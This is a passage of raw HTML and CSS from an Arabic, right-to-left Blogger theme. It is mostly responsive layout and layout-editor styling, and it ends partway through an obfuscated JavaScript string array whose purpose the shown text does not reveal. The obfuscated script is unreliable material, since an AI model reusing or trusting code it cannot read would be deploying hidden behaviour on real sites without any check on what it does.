.menu-2 #LinkList101>ul{top:60px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}
.rtl.menu-2 #LinkList101>ul{right:90px;left:90px}
.menu-2 #LinkList101>ul:before{display:none}
.rtl.menu-1 #LinkList101>ul{right:15px}
.ltr.menu-1 #LinkList101>ul{left:15px}
#LinkList101>ul>li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101>ul:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
#LinkList101 .ma.subed>ul{position:relative;top:0;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#120e28;overflow:hidden;padding:0;display:block;max-height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.menu-2 #LinkList101>ul>li>a{padding:10px 20px}
}
@media screen and (max-width :768px) {
.share h7{float:none;clear:both;display:block;width:100%;margin-bottom:10px;text-align:center}
.author-profile{border:1px solid #eeeeee}
body .container .related-posts.links{padding:0;border:none}
.rtl .author-profile a{text-align:right}
.ltr .author-profile a{text-align:left}
.ltr .author-profile img{margin-right:20px}
.rtl .author-profile img{margin-left:20px}
body .container .profile-h3,body .container .author-profile a,body .container .author-profile span[itemprop="description"]{margin-left:0;margin-right:0}
.rtl .related-posts.slider{margin-right:0}
}
@media screen and (max-width:640px) {
body .container #LinkList104{float:none;margin:0 auto 10px;text-align:center;clear:both}
.c-site{display:block!important;float:none!important;margin:0!important}
.c-right{padding-top:15px;text-align:center}
body .container .share h7{clear:both;width:100%;float:none;display:block}
body .container .share a,body .container .fb-like.fb_iframe_widget,body .container .plus-one{display:inline-block;float:none;margin:10px auto 0}
.share{text-align:center;direction:ltr}
.fb-like.fb_iframe_widget:after{text-indent:-30px}
#HTML140{display:block;margin-left:0;text-align:center;margin-bottom:10px}
#HTML140 p{display:inline-block;width:-webkit-calc(100% - 190px);width:calc(100% - 190px)}
.c-icons{height:auto;border:0}
body .container .c-icons{text-align:initial}
body .container .c-icons h3{border-bottom:1px solid #eeeeee;display:block;float:none;clear:both;margin-bottom:10px}
.c-icons span:first-of-type{margin-left:0}
.comment{padding:20px}
}
@media screen and (min-width :385px) and (max-width : 480px) {
.rtl #LinkList102 a:nth-of-type(even){margin-left:4%}
.ltr #LinkList102 a:nth-of-type(even){margin-right:4%}
.rtl #LinkList102 a:nth-of-type(3n){margin-left:0}
.ltr #LinkList102 a:nth-of-type(3n){margin-right:0}
}
@media screen and (max-width :480px) {
aside .widget{display:block;vertical-align:top;width:100%;margin:0 0 20px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:20px;padding-right:20px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:20px;margin-right:20px}
.popular-posts li{width:100%;margin:0 0 10px!important;float:none;height:auto}
#f-row .email{padding:0 20px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
body .container .inside-contact input[type='text']{float:none;margin-left:0;width:100%}
}
@media screen and (max-width :320px) {
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:10px;padding-right:10px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:10px;margin-right:10px}
.menu-2 #LinkList101>ul{right:20px}
.index-thumb{display:block;margin-bottom:20px;width:100%;height:180px}
body .container .mobile-post-details{padding-right:0;padding-left:0;width:100%;display:block;}
#f-row{padding:20px 10px}
body .container #HTML140 p{margin:10px 0}
body .container #Blog1 .author-profile{padding:10px}
.post-body blockquote{margin:5px 0}
.ltr .author-profile img{margin-right:10px}
.rtl .author-profile img{margin-left:10px}
.comment{padding:10px}
}
@media screen and (max-width :240px) {
.t-search.fa,.search-form{display:none}
#LinkList100{margin-top:-50px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights{padding-left:10px;padding-right:10px}
#int-one,#int-two,#LinkList101{margin-left:10px;margin-right:10px}
}
/* =====================
* Error Page
* ===================== */
.error{text-align:center;position:absolute;top:-webkit-calc(50% - 137.5px);top:calc(50% - 137.5px);left:-webkit-calc(50% - 180px);left:calc(50% - 180px)}
.fa-bolt{background-color:#9e2f5e;font-size:80px!important;width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;padding:10px;color:#FFF}
.error span{display:block;font-family:blogfont,AltFont;font-size:40px;margin-top:20px;color:#9e2f5e;font-weight:700}
.error p{font-family:blogfont,AltFont;font-size:22px;color:#555555}
.error a{background-color:#eeeeee;color:#999999;font-family:blogfont,AltFont;margin:10px auto;padding:10px 20px;display:block;-webkit-border-radius:3px;border-radius:3px;width:170px;font-size:19px}
.error a:hover{background-color:#9e2f5e;color:#fff}
/* =====================
* Owner Styles
* ===================== */

--></style>
<style id='template-skin-1' type='text/css'><!--
.mainWrapper{width:93%;max-width:1190px}body.wide-back .wrap{width:100%;max-width:1190px;margin:0 auto}main{width:-webkit-calc(100% - (310px + 20px));width:calc(100% - (310px + 20px))}aside{width:310px}body#layout *{line-height:1.5!important;font-family:Tahoma;font-weight:400;margin:0!important;padding:0!important;border:none!important;background:none!important;height:auto!important}body#layout{padding:215px 0 0!important;width:800px;margin:0 auto!important;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xhjlfPgrXFX1tfZ4XrBGArR-TpUpJDmx6TAq1nLlNKuXF32YB11UQrieBOik718y58LtoB4ER03NUdUzN4vgCiBzZED2TLTF2NE33CJpWRp0qVmul2TJLevggZFk684UUBF3za9oHSe/s1600/lc.png) no-repeat top center!important}body#layout .mainWrapper{width:100%}body#layout .section h4,body#layout #ContactForm2,body#layout #HTML110,body#layout .SettBox,body#layout #Label500{display:none}body#layout main{display:inline-block;width:500px;display:inline-block;vertical-align:top;padding-top:20px!important}body#layout aside{width:220px;display:inline-block;vertical-align:top;background:#FFF!important}body#layout .c-rtl aside{padding:20px 20px 0 0 !important}body#layout .c-ltr aside{padding:20px 20px 0!important}body#layout .draggable-widget .widget-wrap2{cursor:url(https://4.bp.blogspot.com/-Z6RBU0QKb-8/VhRO15keQII/AAAAAAAABiQ/ejM6FgCPelg/s1600-r/grabbing.png) 8 8,move!important}body#layout #Settings{background-color:#120e28!important;padding:20px!important}body#layout #LinkList500{height:70px!important;margin:0 auto!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB84EiKH1fVYNBy2oc8aX4dp7Q-Lpkjy3mzfhEP4jibiu_X23p_k3_Y-OqyG76DoUvT_7oUHgJCKJYwldHbhgHDxaPRpJyz2cYjbelsIk_TBX-wLAIwgzSMk3CdnWiEB3uCduO9T5NhT6G/s1600-r/lback.png) repeat-x!important}body#layout #LinkList500 .widget-content .editlink{float:left;-webkit-border-radius:35px;border-radius:35px;width:100px;height:45px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -217px!important;font-size:0!important;top:2px;padding:0!important;right:0}body#layout #LinkList500 .widget-content .editlink:hover{background-position:center -170px!important}body#layout #LinkList500 .widget-content{padding:10px!important}body#layout #LinkList500 .layout-title{color:#fff;font-weight:700;float:right;width:190px;height:50px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -270px!important;font-size:0!important;color:#FFF;font-weight:bold}body#layout header .section,body#layout #Intro{overflow:hidden!important}body#layout #HeaderTop .widget,body#layout #HeaderMid .widget,body#layout #HeaderBot .widget,body#layout #Intro .widget{height:60px!important;width:339px;background:#120E28!important;border:5px solid #242135!important}body#layout .c-rtl #HeaderTop .widget,body#layout .c-rtl #HeaderMid .widget,body#layout .c-rtl #HeaderBot .widget,body#layout .c-rtl #Intro .widget{float:right}body#layout .c-ltr #HeaderTop .widget,body#layout .c-ltr #HeaderMid .widget,body#layout .c-ltr #HeaderBot .widget,body#layout .c-ltr #Intro .widget{float:left}body#layout #Header1 .layout-title,body#layout #LinkList100 .layout-title{margin-top:10px!important}body#layout .c-rtl #Header1,body#layout .c-rtl #PageList1{margin-left:20px!important}body#layout .c-ltr #Header1,body#layout .c-ltr #PageList1{margin-right:20px!important}body#layout #HeaderBot .widget{float:none;width:710px}body#layout header .editlink,body#layout #Intro .editlink,body#layout #LinkList500 .editlink{text-decoration:none!important;position:relative;padding:7px 15px 9px!important}body#layout .c-rtl header .editlink,body#layout .c-rtl #Intro .editlink,body#layout .c-rtl #LinkList500 .editlink{right:-10px;float:left!important}body#layout .c-ltr header .editlink,body#layout .c-ltr #Intro .editlink,body#layout .c-ltr #LinkList500 .editlink{float:right!important}body#layout #HeaderTop .editlink,body#layout #HeaderMid .editlink,body#layout #HeaderBot .editlink,body#layout #Intro .editlink{border:2px solid #BF2F6B!important;color:#ABABAB!important;margin-top:-25px!important;-webkit-border-radius:3px;border-radius:3px;border:2px solid #242135!important}body#layout #HeaderTop .editlink:hover,body#layout #HeaderMid .editlink:hover,body#layout #HeaderBot .editlink:hover,body#layout #Intro .editlink:hover{background-color:#242135!important;color:#fff!important}body#layout header .layout-title,body#layout #Intro .layout-title{font-weight:700;font-size:14px;width:240px;overflow:hidden;margin-top:10px!important;max-height:38px}body#layout .c-rtl header .layout-title,body#layout .c-rtl #Intro .layout-title{padding-right:20px!important}body#layout .c-ltr header .layout-title,body#layout .c-ltr #Intro .layout-title{padding-left:20px!important}body#layout .add_widget a{border:1px dashed #ccc!important;width:99%!important;display:block!important;padding:15px 0!important;margin:0 auto 10px!important}body#layout #HeaderTop:before,body#layout #HeaderBot:before,body#layout #Intro:before,body#layout #RecentPosts:before,body#layout footer:before{content:"";padding:30px 0!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVdsxDPft0palCbJInb-dSki_YH15PkzjSGXdukyJfqlBuO0RYsPkX-VoMcXOSUgQbOHkxfCGkIZP-QZ3HJFDGMDxB27y2OCvEP_AUnggiDBWZnqJ-1hnajmDUNw3XvmZek0stdcN-7jre/s1600-r/l-titles.png) no-repeat!important;display:block;width:250px;margin:0 auto!important}body#layout #HeaderTop:before{background-position:center -27px!important}body#layout #HeaderBot:before{background-position:center -117px!important}body#layout #Intro:before{background-position:center -218px!important}body#layout #RecentPosts:before{background-position:center -320px!important}body#layout footer:before{background-position:center -415px!important}body#layout header .dropregion,body#layout #Intro .dropregion,body#layout #Settings .dropregion{display:none!important}body#layout #HeaderTop{padding:20px 40px 0!important;background:#6a203f!important}body#layout #HeaderMid{padding:0 40px!important;background:#6a203f!important}body#layout #LinkList100,body#layout #PageList1{margin-bottom:20px!important}body#layout #HeaderBot{background:#6a203f!important;padding:20px 40px!important}body#layout #Intro{background:#6A203F!important;padding:0 40px 20px!important}body#layout .c-rtl #Intro .section{float:right;width:349px}body#layout .c-ltr #Intro .section{float:left;width:349px}body#layout .c-rtl #Int-one{margin-left:20px!important}body#layout .c-ltr #Int-one{margin-right:20px!important}body#layout main .section{background:#fff!important;margin-bottom:20px!important;padding:20px 20px 10px!important;border:1px solid #EEE!important}body#layout main .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #A5476E!important}body#layout main .Sided-Section .section{width:41%;display:inline-block;vertical-align:top}body#layout main .layout-title{margin-top:12px!important;font-weight:700}body#layout .c-rtl main .layout-title{margin-right:20px!important}body#layout .c-ltr main .layout-title{margin-left:20px!important}body#layout main .section:not(.Sided-Section .section) .layout-title{width:300px}body#layout main .Sided-Section .layout-title{width:100px;height:30px!important;overflow:hidden;line-height:1.2em!important}body#layout main a.editlink{color:#fff!important;background:#6A203F!important;padding:8px 15px!important;position:relative;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;margin:-23px 0 6px 30px !important}body#layout .c-rtl main a.editlink{float:left}body#layout .c-ltr main a.editlink{float:right}body#layout main a.editlink:hover{color:#6A203F!important;background:#fff!important}body#layout #RecentPosts .widget:before{display:none}body#layout #Blog1{height:150px!important}body#layout main .add_widget a,body#layout aside .add_widget a,body#layout footer .add_widget a{font-size:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important}body#layout main .add_widget a{background-position:center -28px!important}body#layout aside .add_widget a{background-position:center -28px!important}body#layout footer .add_widget a{background-position:center -28px!important;border:1px dashed #BF5481!important}body#layout main .add_widget a:hover{background-position:center -74px!important}body#layout aside .add_widget a:hover{background-position:center -74px!important}body#layout footer .add_widget a:hover{background-position:center -74px!important}body#layout main #RecentPosts{background:#6A203F!important}body#layout main #RecentPosts .widget{background:#f5f5f5!important}body#layout main #RecentPosts #Blog1{height:100px!important}body#layout main #RecentPosts #Blog1 .editlink{margin-top:17px!important}body#layout main .locked-widget:after,body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;width:30px;height:30px;background-position:center -333px!important}body#layout .c-rtl main .locked-widget:after,body#layout .c-rtl aside .locked-widget:after,body#layout .c-rtl footer .locked-widget:after,body#layout .c-rtl #copyrights .locked-widget:after{float:left}body#layout .c-ltr main .locked-widget:after,body#layout .c-ltr aside .locked-widget:after,body#layout .c-ltr footer .locked-widget:after,body#layout .c-ltr #copyrights .locked-widget:after{float:right}body#layout main .locked-widget:after{margin:-50px 72px}body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{margin:-50px 66px}body#layout .dropregion.dr_active{height:50px!important;margin-bottom:20px!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -122px!important;border:2px dashed #aaa!important}body#layout .f-cols .section{min-height:130px}body#layout aside .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #6A203F!important}body#layout .c-rtl aside .layout-title,body#layout .c-rtl footer .layout-title,body#layout .c-rtl #copyrights .layout-title{margin:14px 20px 0 0 !important;font-weight:700}body#layout .c-ltr aside .layout-title,body#layout .c-ltr footer .layout-title,body#layout .c-ltr #copyrights .layout-title{margin:14px 0 0 20px !important;font-weight:700}body#layout aside .layout-title{max-width:130px}body#layout .f-cols .layout-title{max-width:90px}body#layout #f-row .layout-title,body#layout #copyrights .layout-title{max-width:300px}body#layout #copyrights .layout-title,body#layout footer .layout-title{color:#aaa}body#layout aside .widget-content,body#layout footer .widget-content,body#layout #copyrights .widget-content{padding-bottom:17px!important}body#layout aside .editlink,body#layout footer .editlink,body#layout #copyrights .editlink{color:#fff!important;background:#6A203F!important;padding:6px 15px!important;-webkit-border-radius:3px;border-radius:3px;top:15px!important;z-index:2;position:absolute;height:20px!important;bottom:5px;text-decoration:none!important;line-height:2em!important}body#layout .c-rtl aside .editlink,body#layout .c-rtl footer .editlink,body#layout .c-rtl #copyrights .editlink{left:10px;right:auto}body#layout .c-ltr aside .editlink,body#layout .c-ltr footer .editlink,body#layout .c-ltr #copyrights .editlink{left:auto;right:10px}body#layout aside .editlink:hover{color:#6A203F!important;background:#fff!important}body#layout footer,body#layout #copyrights{background:#120E28!important;padding:20px 20px 0!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3{margin-left:13px!important}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3{margin-right:13px!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3,body#layout .c-rtl #Col-4{float:right;width:180px;vertical-align:top}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3,body#layout .c-ltr #Col-4{float:left;width:180px;vertical-align:top}body#layout footer .widget,body#layout #LinkList104,body#layout #LinkList105{background:#242135!important;height:60px!important;margin-bottom:10px!important;border-bottom:6px solid #6A203F!important}body#layout #copyrights{padding:0 20px 10px!important}body#layout #copyrights .layout-title{width:300px!important}body#layout footer .editlink:hover,body#layout #copyrights .editlink:hover{background:#636363!important}body#layout .c-rtl div.layout-widget-description{margin-right:20px!important;font-size:11px!important;text-align:right}body#layout .c-ltr div.layout-widget-description{margin-left:20px!important;font-size:11px!important;text-align:left}body#layout #LinkList500 div.layout-widget-description{display:none}body#layout footer div.layout-widget-description,body#layout #copyrights div.layout-widget-description,body#layout header div.layout-widget-description,body#layout #Intro div.layout-widget-description{color:rgba(255,255,255,0.4)}body#layout .c-rtl div.layout-title{font-size:12px!important;text-align:right}body#layout .c-ltr div.layout-title{font-size:13px!important;text-align:left}body#layout .add_widget a{line-height:16px!important}body#layout .widget-content{padding-bottom:4px!important}body#layout .c-rtl #f-row .widget{float:right;width:244px}body#layout .c-ltr #f-row .widget{float:left;width:244px}body#layout #HTML140{margin:0 13px!important}body#layout main .Sided-Section a.editlink{margin:-34px 0 6px 30px !important}
--></style>
<!-- Responsive II -->
<style type='text/css'>/*<![CDATA[*/
@media screen and (max-width :900px) {
.popular-posts.tinyop li{height:110px}
#f-row{height:auto}
#f-row .subscription{float:none;width:100%;margin-top:0}
}
@media screen and (min-width :641px) and (max-width :860px) {
#HTML140{display:block;text-align:center}
#HTML140 p{display:block;width:-webkit-calc(100% - 340px);width:calc(100% - 340px)}
.rtl #FollowByEmail1{float:left;margin-top:-80px}
.ltr #FollowByEmail1{float:right;margin-top:-80px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
}
@media screen and (max-width :768px) {
.author-profile img{margin:0 auto;-webkit-border-radius:2px;border-radius:2px;width:100px;padding:5px}
.rtl .author-profile img{float:right}
.ltr .author-profile img{float:left}
body .container .author-profile{text-align:center;float:none;width:100%;min-height:auto;padding:20px}
body .container .related-posts,body .container .related-h3,body .container #blog-pager{float:none;width:100%;clear:both;margin:0 0 20px}
}
@media screen and (max-width :640px) {
#Int-one{display:none}
.Sided-Section .section{display:block;width:100%;margin-left:0}
.rtl .Sided-Section .section{margin-left:0}
.ltr .Sided-Section .section{margin-right:0}
.list .Post,.cov,.vcover .Post:nth-of-type(n+2){width:100%;padding:0!important;margin:0 0 20px!important;border:none!important}
.cover .Post:first-of-type .Title,.cover .Post:first-of-type .details{width:100%;height:auto;clear:both;float:none;display:block}
.cover .Post:first-of-type .Thumb{width:100%;display:block;float:none;clear:both;margin-bottom:10px}
.vcover .Post:first-of-type{width:100%;border-left:none;padding:0 0 20px;height:auto!important;margin-bottom:20px}
.broadcast .current{float:none;width:100%;height:auto}
.broadcast .Post:nth-of-type(n+2){width:100%}
.broadcast .current .Thumb{height:200px}
.cards .Post{width:100%;clear:both;float:none;margin:0 0 20px}
.cards .Post .Title{height:auto}
.RecentThumb{float:none;clear:both;margin-left:0;margin-bottom:20px;display:block;width:100%}
.index-body .post-title{width:100%;display:block;float:none;clear:both;height:auto}
.index-body .details{width:100%;clear:both;float:none}
.rtl #HTML140 p{margin:10px 10px 20px}
.ltr #HTML140 p{margin:10px auto 20px 10px}
#FollowByEmail1{display:block;width:auto;padding:0 30px}
.f-cols .section{width:-webkit-calc((100% - 20px) /2);width:calc((100% - 20px) /2);margin:0 20px 0 0}
.ltr #Col-1,.ltr #Col-3{margin-right:19px;margin-left:0}
.rtl #Col-1,.rtl #Col-3{margin-right:0;margin-left:19px}
#Col-2,#Col-4{margin-right:0;margin-left:0}
.item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.rtl .item-thumbnail{float:right;margin-left:20px}
.ltr .item-thumbnail{float:left;margin-right:20px}
.item-title a{display:block;font-size:14px}
}
@media screen and (max-width :480px) {
.LabLink{display:none}
.sided .Post:first-of-type .Snippet{height:auto}
.blog-pager-older-link,.blog-pager-newer-link{width:100%}
#HTML140 p{display:block;width:100%;margin:20px 0}
#FollowByEmail1{padding:0}
.f-cols .section{width:100%;float:none;margin:0;height:auto}
}
@media screen and (max-width :240px) {
.Intro-Label,.Title,.details{width:100%!important;display:block;float:none!important;clear:both}
#FollowByEmail1 i{font-size:37px;width:70px;height:70px}
#f-row .email,#f-row .subscribe{display:block;width:100%;margin:0 0 10px}
.broadcast .Post:nth-of-type(n+2){height:auto}
.broadcast .Post:nth-of-type(n+2) .Thumb{border:0;height:100px;padding:0;margin:0 auto;display:block;width:100%;margin-bottom:10px}
.Thumb{margin-bottom:20px;height:150px;padding:10px;border:1px solid #EEE;float:none;display:block;width:100%}
}
/*]]>*/</style>
<!--<![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1122408454334293191&amp;zx=a95ead12-a8d3-4069-b8b4-911b19cb6486' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1122408454334293191&amp;zx=a95ead12-a8d3-4069-b8b4-911b19cb6486' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9749596266531461 -->

</head>
<body class='item no-select b-overflow tiled-back  rtl'>
<script>var b_dir='rtl'</script>
<!--[if lt IE 10 ]> <div class='ie-error'> <style type='text/css'> #loading-screen{display:none!important} .mainWrapper{display:none} body{overflow:hidden;background:#377ef0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6auC9GgflgkXBgsssGyDytd-Y6Vt-zA7yluU-FgUnHfzOqNlptTDJF2ZQX9lYIil2pSSbjfLjLwVp_TC_2_0G0rqHdNGfPxzdswaMqXf9Bldb12_JuY_Bq0N1VRSLOFVDwNIPHfVcqvDa/s1600/ie.png) repeat-x fixed} .ie-error{text-align:center} .ie-error i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8gn9NoINICuOPMzCDP7fStZtQCNsFebDUpRMIZXUfE3fM7PVLiHCIib19FEQIYUfltm9WswXBFoW7-kS4_aE9IMGgvWpme8EtfqayQxDIKjIL_8CZzPEdrOQpQDFeJyBV6zNrohlJBciY/s1600/Internet-ie-icon.png) no-repeat;width:90px;height:90px;display:block;margin:150px auto 10px auto} .ie-error b{color:#FFF;font-size:26px} .ie-error p{line-height:1.3em;font-weight:bold;margin:0;padding:5px 60px 10px;color:#eee;font-size:16px} .ie-error a{border:1px solid #fff;display:block;padding:10px 0 6px 0;font-size:18px;width:100px;color:#fff;font-weight:bold;margin:0 auto;text-decoration:none;outline:0} .ie-error a:hover{background-color:#fff;color:#377ef0} </style> <i></i> <b>يبدو أنك تستخدم إصدار قديم من المتصفح</b> <p>يمكنك عرض الصفحة من متصفح آخر أو تحديث المتصفح الحالي من خلال هذا الرابط</p> <a href='https://windows.microsoft.com/en-us/internet-explorer/download-ie' title='Update Browser'>تحديث</a> </div> <![endif]-->
<!--[if gte IE 10]><!-->
<div id='loading-screen' style='display:none'><div class='overlay-loader'><div class='loader'><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div>
<div class='section' id='Settings'><div class='widget LinkList' data-version='1' id='LinkList500'>
<script typp='text/javascript'>
        Settings={
          "select" : true,
          
        }        
      </script>
</div><div class='widget Label' data-version='1' id='Label500'>
</div></div>
<script type='text/javascript'>var custom_domain=true ;/*<![CDATA[*/
var _0x83f6=['wrpPdUMP','RsOhSsOkLg==','w4ojSEbCsw==','HMK5wrrCkk8=','ZsKeSMOuwrA=','fGrCuMKENw==','YEzDl2LDgA==','Xh1Yw5Fw','w6rDicK/Bx4=','bcKNIzpfSgVDwrJybsK3','fQc4eVs=','woDDscOlw4YWWsOzMA==','wp1aG8KCAMOsMMKtfnLDnMKwL1pbNAHCl8KCw5wyw67DhMOYw55Gw4pcTMKgw53DsSzDlAfDh1oCesOEVksDe0VVwqJcwpxbwqc8LMKaKTfCqcOdC8K/GMK1eMOwwonDssOAEUtKw41EHsKVMgPCn8Kcw6gSRitcGjrCnMOYRGfCo8OqwqnChsOVw7l+GcOYw5dpUTBTwpoNwrPDpsOzQHbDpSfDrMK6w7/DoADCpAAjw5guY8OOw73CmRtGwrx1A8KywqzDm3UOQEDDrChYHcKEwqJFwp/Cp8ObwqrDtwHDr8OPG8O7DsKTesOsXQ/Dv8OkLsO/[base64]/MwEyISFlYkjCjMK+QMKpw5/DlmwYw5Y2F0FvwpFYwo7CgMOEw7zDjsODbsObWMOkOynDtcKNw71KZ8KxwqoPUMKlcnwfWRHDqlsYfsO2w5HCqcKVVcO+woLDrjbCuMK9wroHwrEBw5ItEHM+Qz9OwrLDgsKNb8KMBsOPw68iK3lnPsK/[base64]/CrcKJXcOoMnvClxLCvcOPDMK6w5jDqWHCkSE/RcOKajLDkFXDnHnCrsOvw5zDtsK7wr40wqPDh8O0LS/DpMKCOEjDi2/CrUYzUcK/woJvEsKrwpHDrcKAOMK9XsKuTsOiecK6w5FVIsO9W8KLcMK/fCXCjBt2w7DCo8KHw6rDsw3CmynCjWYyw67Diz0GIUTCl2UOwoUFw4TDpMKaWcOCw49sLMORw7bDszMrSRdxwqDCvMKyV8K3woo/fDlrw5TDslbCtSPDmMKMbcO8wrTDiMOKw4d1w6ldwrXDgsOJw4kJA1htw41VMg7DlUDDuTnDohjDjgTCrMKVVGVuw6knZsKHKXTDsMKsw7DDpwPDlnd1wowXw4vDuR8gw5LCs8K8w6xKKcOowpULL8K9f8OERsOHH8KSTcKUw5odYU00w4AcXcKmdTo8TsKxwp/[base64]/[base64]/[base64]/DhsKww63CmsONJsONSEcjw6twwo4PVjDCgsKbYcOsw7DDjMKfKcKWwpVAAsKOJ2XCsCfCigIeH8KdFiUJw5IWX8KYwoLDo3PDnMKhw7jCh8K7JAnDlsOew6VpRUXClsK4wojChMK/wqHDniQyw5ZMwqp5w57CncKZw718wrEsw4AJw4MCf8KMMAUiaDPCqiwGEMKIw7saacK+w4rCuXF8d2zDpMOkwoZfSMKDDFIoIMOtNU/Cr8KcAFtpaRLCvMK7wpQUw6EBw499w7czwpzDkcOIA0kAwqoDw67DuMOBwqNFCzBpwqTDhsOCw5YOVyUcZMKtwoI2UE8NwpJ1wozCoMODw5BjC1PCmXHDucK7EMOjw6DDhMOaDsOFZFwAwofDpcOcwo5/ZcOFw6LDpMOKwrvClMOlwpIUTCEMw7xRVWfCmsOkCC1vw4XDnQLCu8O9wq/DmsKow6DDtcOUwpBDw6PDvMOPw63Cr0vCl1fCnsKNAjfCrMOyM1VKw54xw4QTKcOlw7cFw69sS8OSw44uQVrDvnjDt8OocTTCgMOBwqvCtcK9woLCt8KwFlTCjEQ/[base64]/DmF/CiMOcwr9vwp53H2HDj8KwG0VvR0PCqMORwpvCmFcfB8KvGcOjw5kDcGUXw5kHw53DuXbDpMKvwpPDsAZtIcKHG8K6e0jCqQbDncOMwo/Cv8O/[base64]/DliV0w4LDhMOEFsOKFEt3IQItfXDDvMKeUcOnOcOHw50qD8OLSAklRMKURcK0w5vCuC1xw57DqcOsGAMwZQlKw6Bbdxl+wrjDmRfDhsOWw652woPCmBbDqcOew4l5w7DCncOsM8OKwrJ/w4/[base64]/CvsOlKMOIwofDmwrCscOedMK7w6nDtz3DtXsRwohtAWLDpcOScsKlIw/Cv34GYksdVsO2w6E4YTbCiB/DucKeScONw61tFRHCjjnCl2/Do8OaKAMAFcKkSMOYT8KMwqbCs2Nww7opP8K+D3Ztw5jDiw1SNcKPFTLCvcO+w5bCgVDCpxnDlcKvIsOlc8Kxwrwlw4nDtcKvSDUVT3HClcK/JcO2w7spw5F2ZHJAw7nCj8K6w77Cv8K2dsOCFMO5wqzCr1rDhjIkByvClmPCgCzDhUDDiMO/w4rCp8OKCFjDpMOCw57CqCtqw6pzw4bDpsKgwrPDqcKhQMOzw41jM1DDji3Dm8KDLgRHVsKQWcOpw6Ffw5F8wpZlasK+N2bCrmJSw7JMw6tZw5LCgsODJC/DlAnCrsOpeWDClsK6e8OqdsKBA8KXCMO0bz8NfCF+ZsO8wqofEV/Do2HDqMOfwrdPRmx0dGlQasOXMcONw5prO8KfwodKMXjChk3CtmYpwp5IdAXDksOFwrnDjm/[base64]/[base64]/C